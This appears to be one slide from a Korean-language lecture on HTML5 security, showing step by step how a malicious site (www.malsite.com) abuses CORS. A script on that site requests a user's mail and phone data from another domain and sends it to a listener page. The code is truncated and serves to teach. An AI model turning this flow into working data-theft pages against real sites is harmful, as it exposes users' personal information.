 18
HTML5 Security Issues
CORS(Cross-Origin Resource Sharing) – 개인정보 탈취
시나리오 예
www.DomainA.com www.malsite.com
GET / HTTP/1.1
HTTP/1.1 200 OK
<a href="http://www.malsite.com […]
GET /malpage.html HTTP/1.1
HTTP/1.1 200 OK
<script> XMLHttpRequest […]
GET /person_inform.php HTTP/1.1
(XMLHttpRequest)
HTTP/1.1 200 OK
Mail : YY, Phone : XX, […]
GET /listener.dol HTTP/1.1
(사용자의 개인정보)
 
